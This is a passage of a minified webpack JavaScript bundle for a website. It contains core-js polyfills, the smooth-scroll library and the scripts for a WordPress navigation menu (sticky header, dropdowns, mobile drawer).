rejection",o)})),t._h=j||H(t)?2:1),t._a=void 0,i&&e.e)throw e.v}))},H=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){g.call(c,(function(){var e;j?L.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})}))},P=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),I(e,!0))},C=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw x("Promise can't be resolved itself");(e=q(t))?y((function(){var r={_w:n,_d:!1};try{e.call(t,l(C,r,1),l(P,r,1))}catch(t){P.call(r,t)}})):(n._v=t,n._s=1,I(n,!1))}catch(t){P.call({_w:n,_d:!1},t)}}};k||(O=function(t){v(this,O,"Promise","_h"),p(t),r.call(this);try{t(l(C,this,1),l(P,this,1))}catch(t){P.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(126)(O.prototype,{then:function(t,e){var n=M(m(this,O));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=j?L.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&I(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=l(C,t,1),this.reject=l(P,t,1)},b.f=M=function(t){return t===O||t===a?new i(t):o(t)}),f(f.G+f.W+f.F*!k,{Promise:O}),n(29)(O,"Promise"),n(127)("Promise"),a=n(15).Promise,f(f.S+f.F*!k,"Promise",{reject:function(t){var e=M(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(u||!k),"Promise",{resolve:function(t){return S(u&&this===a?O:this,t)}}),f(f.S+f.F*!(k&&n(93)((function(t){O.all(t).catch(T)}))),"Promise",{all:function(t){var e=this,n=M(e),r=n.resolve,o=n.reject,i=w((function(){var n=[],i=0,a=1;h(t,!1,(function(t){var u=i++,c=!1;n.push(void 0),a++,e.resolve(t).then((function(t){c||(c=!0,n[u]=t,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=M(e),r=n.reject,o=w((function(){h(t,!1,(function(t){e.resolve(t).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(17),o=n(90),i=n(91),a=n(4),u=n(16),c=n(92),l={},s={};(e=t.exports=function(t,e,n,f,d){var p,v,h,m,g=d?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((m=e?y(a(v=t[b])[0],v[1]):y(t[b]))===l||m===s)return m}else for(h=g.call(t);!(v=h.next()).done;)if((m=o(h,y,v.value,e))===l||m===s)return m}).BREAK=l,e.RETURN=s},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2),o=n(88).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,c="process"==n(11)(a);t.exports=function(){var t,e,n,l=function(){var r,o;for(c&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){a.nextTick(l)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var s=u.resolve(void 0);n=function(){s.then(l)}}else n=function(){o.call(r,l)};else{var f=!0,d=document.createTextNode("");new i(l).observe(d,{characterData:!0}),n=function(){d.data=f=!f}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(2).navigator;t.exports=r&&r.userAgent||""},function(t,e,n){var r=n(4),o=n(7),i=n(89);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){var r=n(9);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(2),o=n(5),i=n(6),a=n(1)("species");t.exports=function(t){var e=r[t];i&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(4),o=n(129),i=n(42);n(44)("search",1,(function(t,e,n,a){return[function(n){var r=t(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=a(n,t,this);if(e.done)return e.value;var u=r(t),c=String(this),l=u.lastIndex;o(l,0)||(u.lastIndex=0);var s=i(u,c);return o(u.lastIndex,l)||(u.lastIndex=l),null===s?-1:s.index}]}))},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(17),o=n(13),i=n(30),a=n(90),u=n(91),c=n(16),l=n(134),s=n(92);o(o.S+o.F*!n(93)((function(t){Array.from(t)})),"Array",{from:function(t){var e,n,o,f,d=i(t),p="function"==typeof this?this:Array,v=arguments.length,h=v>1?arguments[1]:void 0,m=void 0!==h,g=0,y=s(d);if(m&&(h=r(h,v>2?arguments[2]:void 0,2)),null==y||p==Array&&u(y))for(n=new p(e=c(d.length));e>g;g++)l(n,g,m?h(d[g],g):d[g]);else for(f=y.call(d),n=new p;!(o=f.next()).done;g++)l(n,g,m?a(f,h,[o.value,g],!0):o.value);return n.length=g,n}})},,,,function(t,e,n){"use strict";var r=n(5),o=n(23);t.exports=function(t,e,n){e in t?r.f(t,e,o(0,n)):t[e]=n}},,,,,,,,,function(t,e,n){var r=n(13),o=n(20),i=n(8),a=n(144),u="["+a+"]",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),s=function(t,e,n){var o={},u=i((function(){return!!a[t]()||"​"!="​"[t]()})),c=o[t]=u?e(f):a[t];n&&(o[n]=c),r(r.P+r.F*u,"String",o)},f=s.trim=function(t,e){return t=String(o(t)),1&e&&(t=t.replace(c,"")),2&e&&(t=t.replace(l,"")),t};t.exports=s},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(2),o=n(12),i=n(11),a=n(148),u=n(32),c=n(8),l=n(56).f,s=n(80).f,f=n(5).f,d=n(143).trim,p=r.Number,v=p,h=p.prototype,m="Number"==i(n(55)(h)),g="trim"in String.prototype,y=function(t){var e=u(t,!1);if("string"==typeof e&&e.length>2){var n,r,o,i=(e=g?e.trim():d(e,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(e.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+e}for(var a,c=e.slice(2),l=0,s=c.length;l<s;l++)if((a=c.charCodeAt(l))<48||a>o)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c((function(){h.valueOf.call(n)})):"Number"!=i(n))?a(new v(y(e)),n,p):y(e)};for(var b,w=n(6)?l(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;w.length>_;_++)o(v,b=w[_])&&!o(p,b)&&f(p,b,s(v,b));p.prototype=h,h.constructor=p,n(9)(r,"Number",p)}},,function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var r=n(7),o=n(149).set;t.exports=function(t,e,n){var i,a=e.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(t,i),t}},function(t,e,n){var r=n(7),o=n(4),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n(17)(Function.call,n(80).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){(function(n){var r,o;/*! smooth-scroll v15.0.0 | (c) 2018 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/smooth-scroll */window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(t){var e,n=(this.document||this.ownerDocument).querySelectorAll(t),r=this;do{for(e=n.length;--e>=0&&n.item(e)!==r;);}while(e<0&&(r=r.parentElement));return r}),function(){function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}if("function"==typeof window.CustomEvent)return!1;t.prototype=window.Event.prototype,window.CustomEvent=t}(),function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var r=(new Date).getTime(),o=Math.max(0,16-(r-t)),i=window.setTimeout((function(){e(r+o)}),o);return t=r+o,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),o=void 0!==n?n:"undefined"!=typeof window?window:this,void 0===(r=function(){return function(t){"use strict";var e={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},n=function(){var t={};return Array.prototype.forEach.call(arguments,(function(e){for(var n in e){if(!e.hasOwnProperty(n))return;t[n]=e[n]}})),t},r=function(e){return parseInt(t.getComputedStyle(e).height,10)},o=function(t){var e;try{e=decodeURIComponent(t)}catch(n){e=t}return e},i=function(t){"#"===t.charAt(0)&&(t=t.substr(1));for(var e,n=String(t),r=n.length,o=-1,i="",a=n.charCodeAt(0);++o<r;){if(0===(e=n.charCodeAt(o)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");i+=e>=1&&e<=31||127==e||0===o&&e>=48&&e<=57||1===o&&e>=48&&e<=57&&45===a?"\\"+e.toString(16)+" ":e>=128||45===e||95===e||e>=48&&e<=57||e>=65&&e<=90||e>=97&&e<=122?n.charAt(o):"\\"+n.charAt(o)}var u;try{u=decodeURIComponent("#"+i)}catch(t){u="#"+i}return u},a=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},u=function(t){return t?r(t)+t.offsetTop:0},c=function(e,n,r,o){if(n.emitEvents&&"function"==typeof t.CustomEvent){var i=new CustomEvent(e,{bubbles:!0,detail:{anchor:r,toggle:o}});document.dispatchEvent(i)}};return function(r,l){var s,f,d,p,v,h,m={cancelScroll:function(t){cancelAnimationFrame(h),h=null,t||c("scrollCancel",s)},animateScroll:function(r,o,i){var l=n(s||e,i||{}),f="[object Number]"===Object.prototype.toString.call(r),v=f||!r.tagName?null:r;if(f||v){var g=t.pageYOffset;l.header&&!d&&(d=document.querySelector(l.header)),p||(p=u(d));var y,b,w,_=f?r:function(e,n,r,o){var i=0;if(e.offsetParent)do{i+=e.offsetTop,e=e.offsetParent}while(e);return i=Math.max(i-n-r,0),o&&(i=Math.min(i,a()-t.innerHeight)),i}(v,p,parseInt("function"==typeof l.offset?l.offset(r,o):l.offset,10),l.clip),S=_-g,x=a(),L=0,E=function(t,e){var n=e.speedAsDuration?e.speed:Math.abs(t/1e3*e.speed);return e.durationMax&&n>e.durationMax?e.durationMax:e.durationMin&&n<e.durationMin?e.durationMin:n}(S,l),A=function(e){y||(y=e),b=(L+=e-y)/parseInt(E,10),w=g+S*function(t,e){var n;return"easeInQuad"===t.easing&&(n=e*e),"easeOutQuad"===t.easing&&(n=e*(2-e)),"easeInOutQuad"===t.easing&&(n=e<.5?2*e*e:(4-2*e)*e-1),"easeInCubic"===t.easing&&(n=e*e*e),"easeOutCubic"===t.easing&&(n=--e*e*e+1),"easeInOutCubic"===t.easing&&(n=e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1),"easeInQuart"===t.easing&&(n=e*e*e*e),"easeOutQuart"===t.easing&&(n=1- --e*e*e*e),"easeInOutQuart"===t.easing&&(n=e<.5?8*e*e*e*e:1-8*--e*e*e*e),"easeInQuint"===t.easing&&(n=e*e*e*e*e),"easeOutQuint"===t.easing&&(n=1+--e*e*e*e*e),"easeInOutQuint"===t.easing&&(n=e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e),t.customEasing&&(n=t.customEasing(e)),n||e}(l,b=b>1?1:b),t.scrollTo(0,Math.floor(w)),function(e,n){var i=t.pageYOffset;if(e==n||i==n||(g<n&&t.innerHeight+i)>=x)return m.cancelScroll(!0),function(e,n,r){0===e&&document.body.focus(),r||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),t.scrollTo(0,n))}(r,n,f),c("scrollStop",l,r,o),y=null,h=null,!0}(w,_)||(h=t.requestAnimationFrame(A),y=e)};0===t.pageYOffset&&t.scrollTo(0,0),function(t,e,n){e||history.pushState&&n.updateURL&&history.pushState({smoothScroll:JSON.stringify(n),anchor:t.id},document.title,t===document.documentElement?"#top":"#"+t.id)}(r,f,l),c("scrollStart",l,r,o),m.cancelScroll(!0),t.requestAnimationFrame(A)}}},g=function(e){if((!("matchMedia"in t)||!t.matchMedia("(prefers-reduced-motion)").matches)&&0===e.button&&!e.metaKey&&!e.ctrlKey&&"closest"in e.target&&(f=e.target.closest(r))&&"a"===f.tagName.toLowerCase()&&!e.target.closest(s.ignore)&&f.hostname===t.location.hostname&&f.pathname===t.location.pathname&&/#/.test(f.href)){var n=i(o(f.hash)),a=s.topOnEmptyHash&&"#"===n?document.documentElement:document.querySelector(n);(a=a||"#top"!==n?a:document.documentElement)&&(e.preventDefault(),m.animateScroll(a,f))}},y=function(t){if(null!==history.state&&history.state.smoothScroll&&history.state.smoothScroll===JSON.stringify(s)&&history.state.anchor){var e=document.querySelector(i(o(history.state.anchor)));e&&m.animateScroll(e,null,{updateURL:!1})}},b=function(t){v||(v=setTimeout((function(){v=null,p=u(d)}),66))};return m.destroy=function(){s&&(document.removeEventListener("click",g,!1),t.removeEventListener("resize",b,!1),t.removeEventListener("popstate",y,!1),m.cancelScroll(),s=null,f=null,d=null,p=null,v=null,h=null)},m.init=function(r){if(!("querySelector"in document&&"addEventListener"in t&&"requestAnimationFrame"in t&&"closest"in t.Element.prototype))throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs.";m.destroy(),s=n(e,r||{}),d=s.header?document.querySelector(s.header):null,p=u(d),document.addEventListener("click",g,!1),d&&t.addEventListener("resize",b,!1),s.updateURL&&s.popstate&&t.addEventListener("popstate",y,!1)},m.init(l),m}}(o)}.apply(e,[]))||(t.exports=r)}).call(this,n(107))},,function(t,e,n){"use strict";var r=n(13),o=n(200)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(98)(i)},function(t,e,n){var r=n(17),o=n(105),i=n(30),a=n(16),u=n(201);t.exports=function(t,e){var n=1==t,c=2==t,l=3==t,s=4==t,f=6==t,d=5==t||f,p=e||u;return function(e,u,v){for(var h,m,g=i(e),y=o(g),b=r(u,v,3),w=a(y.length),_=0,S=n?p(e,w):c?p(e,0):void 0;w>_;_++)if((d||_ in y)&&(m=b(h=y[_],_,g),t))if(n)S[_]=m;else if(m)switch(t){case 3:return!0;case 5:return h;case 6:return _;case 2:S.push(h)}else if(s)return!1;return f?-1:l||s?s:S}}},function(t,e,n){var r=n(202);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){var r=n(7),o=n(106),i=n(1)("species");t.exports=function(t){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)||(e=void 0),r(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){var r=n(13),o=n(204);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(t,e,n){var r=n(2).parseInt,o=n(143).trim,i=n(144),a=/^[-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,e){var n=o(String(t),3);return r(n,e>>>0||(a.test(n)?16:10))}:r},,,,,function(t,e,n){"use strict";n.r(e),n(96),n(97),n(46),n(57),n(99);var r,o,i,a,u,c,l=n(31),s=n.n(l),f=n(3);function d(){var t=document.querySelector(".gm-main-menu-wrapper");if(t){var e=[],n={};document.querySelectorAll("[id]").forEach((function(n){var r=n.getAttribute("id");if(null!==t.querySelector('.gm-anchor[href="#'.concat(r,'"]'))){var o=function(t){var e=Object(f.d)(t).top+1,n=e+t.offsetHeight,r=window.pageYOffset,o=r+window.innerHeight;if(n>r&&e<o)return(n>o?o:n)-(e<r?r:e)}(n);if(t.querySelector('.gm-anchor[href="#'.concat(r,'"]')).closest(".gm-menu-item").classList.remove("current-menu-item"),e.push({id:r,visibleHeight:0}),o>0){var i=s.a.findIndex(e,{id:r});e[i].visibleHeight=o}}})),e.length&&(n=e.reduce((function(t,e){return t.visibleHeight>=e.visibleHeight?t:e}))),n.visibleHeight&&t.querySelector('.gm-anchor[href="#'.concat(n.id,'"]')).closest(".gm-menu-item").classList.add("current-menu-item")}}function p(t,e,n,r){if(-1!==n.indexOf("#")){var o="#"+n.split("#")[1],i=document.querySelector(o),a=r.scrollOffset;if(i){var u=i.getBoundingClientRect().top,c=document.getElementById("wpadminbar");c&&c.clientHeight&&(a+=c.clientHeight);var l=u-a;Math.abs(l)>a?e.animateScroll(i,0,r):(t&&t.preventDefault(),e.cancelScroll())}}}function v(){var t=document.querySelector(".gm-main-menu-wrapper");if(t){var e=document.querySelector(".gm-navbar .gm-logo"),n=(e.clientWidth/2||0)+("no"===r.logoType?0:25),o=document.querySelector(".nav--right"),i=document.querySelector(".nav--left"),a=document.querySelector(".gm-navbar .gm-main-menu-wrapper .gm-actions"),u=document.querySelector(".gm-navbar .gm-menu-btn-second"),c=0,l=0,s=0,d=0,p=0,v=0;if(r.showDivider&&(d=21),"disable"!==r.searchForm){var h=r.searchFormIconSizeDesktop;s=13+Number.parseInt(h)+13}if(r.woocommerceCart){var m=r.woocommerceCartIconSizeDesktop;l=32+Number.parseInt(m)+15+17}c=d+s+l,c=Math.floor(c/2),a&&r.forceLogoCentering&&(p=a.offsetWidth+30),u&&!r.forceLogoCentering&&("main_bar_left"===r.secondSidebarMenuSideIconPosition&&(c-=u.offsetWidth),"main_bar_right"===r.secondSidebarMenuSideIconPosition&&(c+=Math.floor(u.offsetWidth/2)),"main_bar_before_action_button"===r.secondSidebarMenuSideIconPosition&&(c+=Math.floor(u.offsetWidth/2))),u&&r.forceLogoCentering&&"main_bar_left"===r.secondSidebarMenuSideIconPosition&&(v=u.offsetWidth),Object(f.g)()?(o&&(o.style.paddingRight="".concat(n,"px"),p&&(o.style.width="calc(50% + ".concat(p-v,"px)"))),i&&(i.style.paddingLeft="".concat(n,"px")),e&&(e.style.right=p?"50%":"calc(50% - ".concat(c,"px)"))):(o&&(o.style.paddingLeft="".concat(n,"px")),i&&(i.style.paddingRight="".concat(n,"px"),p&&(i.style.width="calc(50% + ".concat(p-v,"px)"))),e&&(e.style.left=p?"50%":"calc(50% - ".concat(c,"px)"))),t&&(t.style.opacity="1")}}function h(t){var e,n;t&&t.options&&(r=t.options),Object(f.f)(r.mobileWidth)||"center"!==r.header.align||v(),Object(f.f)(r.mobileWidth)&&"center"===r.header.align&&(e=document.querySelector(".nav--right"),n=document.querySelector(".nav--left"),e&&(e.style.paddingRight="",e.style.paddingLeft=""),n&&(n.style.paddingRight="",n.style.paddingLeft=""))}function m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function y(t,e){var n=t.querySelector(".gm-dropdown-menu-wrapper");if(null!==n){var r=t.closest(".gm-dropdown-menu-wrapper");r=null!==r&&r.classList.contains("gm-dropdown-menu-wrapper--left")}var o=1!==e.header.style;if(t.classList.contains("gm-minicart")&&o)return!1;var i=document.querySelector("#gm-main-menu");i&&(clearTimeout(i.getAttribute("data-timeout-close-all")),i.setAttribute("data-timeout-close-all",null)),(!Object(f.f)(e.mobileWidth)&&null!==n&&(Object(f.d)(n).left+n.offsetWidth>document.body.clientWidth||r)&&Object(f.d)(n).left-2*n.offsetWidth>0||null!==n&&Object(f.d)(n).left<0||null!==n&&n.classList.contains("gm-custom-dropdown-width")&&Object(f.d)(n).left+n.offsetWidth>document.body.clientWidth)&&n.classList.add("gm-dropdown-menu-wrapper--left"),t.classList.add("gm-open"),t.classList.add("gm-opened-before");var a=t.closest(".gm-navigation-drawer");if(a&&a.classList.contains("gm-mobile-submenu-style-slider")){var u=t.querySelector(".gm-anchor"),c=t.querySelector(".gm-dropdown-menu-wrapper > .gm-dropdown-menu-title");u&&c&&(c.innerHTML=u.innerHTML)}if(a&&!a.classList.contains("gm-mobile-submenu-style-slider")){var l,s=m(t.children);try{for(s.s();!(l=s.n()).done;){var d=l.value;d.classList.contains("gm-dropdown-menu-wrapper")&&f.a.slideDown(d)}}catch(t){s.e(t)}finally{s.f()}}var p=t.closest(".gm-navbar");p&&p.classList.add("gm-navbar-dropdown-opened")}function b(t){t.querySelectorAll(".gm-open").forEach((function(t){t.classList.remove("gm-open");var e=t.querySelector(".gm-dropdown-menu");e&&(e.style.transform=null)})),t.classList.remove("gm-open");var e=t.querySelector(".gm-dropdown-menu");e&&(e.style.transform=null);var n=t.closest(".gm-navigation-drawer");if(n&&!n.classList.contains("gm-mobile-submenu-style-slider")){var r,o=m(t.children);try{for(o.s();!(r=o.n()).done;){var i=r.value;i.classList.contains("gm-dropdown-menu-wrapper")&&f.a.slideUp(i)}}catch(t){o.e(t)}finally{o.f()}}if(document.querySelectorAll(".gm-open").length<1){var a=document.querySelector(".gm-navbar");a&&a.classList.remove("gm-navbar-dropdown-opened")}}function w(t,e){if(t)if(t.classList.contains("gm-open"))b(t);else{if(t.classList.contains("gm-dropdown-submenu")){var n=t.closest(".gm-dropdown-menu");if(n){var r,o=m(n.children);try{for(o.s();!(r=o.n()).done;){var i=r.value;i.classList.contains("gm-open")&&b(i)}}catch(t){o.e(t)}finally{o.f()}}else{var a=t.closest(".sub-menu");if(a){var u,c=m(a.children);try{for(c.s();!(u=c.n()).done;){var l=u.value;l.classList.contains("gm-open")&&b(l)}}catch(t){c.e(t)}finally{c.f()}}}}else{var s=e.subDropdownAutocloseDelay?e.subDropdownAutocloseDelay:500;_(s=s<1?1:s)}y(t,e)}}function _(t){t||(t=0),t<0&&(t=0);var e=document.querySelector("#gm-main-menu");e&&t>0?(e.setAttribute("data-timeout-close-all",setTimeout((function(){S(t)}),t)),e.setAttribute("data-timeout-check-close",setTimeout((function(){!function(){var t=document.querySelectorAll(":hover");if(t&&t.length){var e=t[t.length-1];e&&e.closest(".gm-main-menu-wrapper")||S(0)}}()}),t+375))):S(t)}function S(t){var e=".gm-open";t>0&&(e=".gm-open:not(.gm-minicart)"),document.querySelectorAll(e).forEach((function(t){if(clearTimeout(t.getAttribute("data-timeout-open")),t.setAttribute("data-timeout-open",null),t.setAttribute("data-close",!0),t.closest(".gm-navigation-drawer:not(.gm-mobile-submenu-style-slider)")){var e,n=m(t.children);try{for(n.s();!(e=n.n()).done;){var r=e.value;r.classList.contains("gm-dropdown-menu-wrapper")&&f.a.slideUp(r)}}catch(t){n.e(t)}finally{n.f()}}t.classList.remove("gm-open");var o=t.querySelector(".gm-dropdown-menu");o&&(o.style.transform=null)}));var n=document.querySelector(".gm-navbar");n&&n.classList.remove("gm-navbar-dropdown-opened");var r=document.querySelector("#gm-main-menu");r&&(clearTimeout(r.getAttribute("data-timeout-close-all")),r.setAttribute("data-timeout-close-all",null))}n(199),n(82),n(203),n(145),n(81),n(83),n(130);var x,L,E,A,O,j,T,M,k,q=s.a.noConflict();function I(){var t=o.stickyHeader,e=o.stickyOffset,n=o,r=n.stickyHeaderMobile,i=n.stickyOffsetMobile;return Object(f.f)(o.mobileWidth)&&r&&(t=o.stickyHeaderMobile),Object(f.f)(o.mobileWidth)&&(i||""===i)&&(e=o.stickyOffsetMobile),{type:t,offset:e}}function W(){var t=null===i?0:i.offsetHeight,e=null===c?0:c.offsetHeight;return Object(f.f)(o.mobileWidth)&&o.header&&(o.hideToolbarOnMobile||o.stickyToolbar&&"fixed-sticky"===o.stickyHeaderMobile)&&(e=0),!Object(f.f)(o.mobileWidth)&&o.header&&o.stickyToolbar&&"fixed-sticky"===o.stickyHeader&&(e=0),0===window.pageYOffset&&(e=0),Object(f.f)(o.mobileWidth)&&o.header&&o.hideToolbarOnMobile&&(e=0),t-e}function H(){var t=x.offsetHeight,e=I();if(""!==e.offset){var n=parseInt(e.offset,10);t=window.innerHeight/100*n}var r=null===c?0:c.offsetHeight,i=Object(f.f)(o.mobileWidth)?o.mobileHeaderHeight:o.headerHeight,a=Object(f.f)(o.mobileWidth)?o.mobileHeaderStickyHeight:o.headerHeightSticky,l=a+r,s=i+r,d=Math.max(l,s)+40;window.pageYOffset<d&&u?(u.classList.remove("gm-navbar-sticky-toggle"),x.style.top=null,x.style.transform=null,""===x.getAttribute("style")&&x.removeAttribute("style"),h({options:o}),Object(f.f)(o.mobileWidth)||_(0)):window.pageYOffset>=t&&u&&(!r||Object(f.f)(o.mobileWidth)&&o.hideToolbarOnMobile||1!==o.header.style&&2!==o.header.style||!o.stickyToolbar||(l=a),u.classList.add("gm-navbar-sticky-toggle"),x.style.top="-".concat(l,"px"),x.style.transform="translateY(".concat(a+W()+r,"px)"),h({options:o}),Object(f.f)(o.mobileWidth)||_(0))}function R(){var t=W();u&&(window.pageYOffset>0?u.classList.add("gm-navbar-sticky-toggle"):0===window.pageYOffset&&u.classList.remove("gm-navbar-sticky-toggle"),x.style.transform="translateY(".concat(t,"px)"),h({options:o}),Object(f.f)(o.mobileWidth)||_(0))}function P(){var t=I();a=null===i?0:i.offsetHeight;var e=Object(f.f)(o.mobileWidth)?o.mobileHeaderStickyHeight:o.headerHeightSticky,n=null===c?0:c.offsetHeight,r=a;!n||Object(f.f)(o.mobileWidth)&&o.hideToolbarOnMobile||1!==o.header.style&&2!==o.header.style||!o.stickyToolbar||(r=a+e),"slide-down"===t.type&&u?(u.classList.add("gm-navbar-sticky"),H(),window.addEventListener("scroll",q.throttle(H,50))):"fixed-sticky"===t.type&&u&&(u.classList.add("gm-navbar-fixed-sticky"),x.style.transform="translate3d(0,' + (".concat(r,") + 'px,0)"),R(),window.addEventListener("scroll",q.throttle(R,50)))}function C(){"slide-down"===o.stickyHeader&&u&&(window.removeEventListener("scroll",H),u.classList.remove("gm-navbar-sticky","gm-navbar-sticky-toggle")),"fixed-sticky"===o.stickyHeader&&u&&(window.removeEventListener("scroll",R),u.classList.remove("gm-navbar-fixed-sticky","gm-navbar-sticky-toggle")),x&&(x.style.transform="translate3d(0, 0, 0)")}var Y,N,D,X=function(t){return!(!t||!t.classList.contains("gm-navigation-drawer--open"))};function z(t){if(X(t)){t.classList.remove("gm-navigation-drawer--open"),setTimeout((function(){t.classList.remove("gm-navigation-drawer--delay")}),420);var e=document.querySelector(".gm-navbar");e&&e.classList.remove("gm-drawer--open");var n=t.classList.contains("gm-second-nav-drawer")?M:j;n&&setTimeout((function(){n.classList.remove("is-active")}),450)}}function 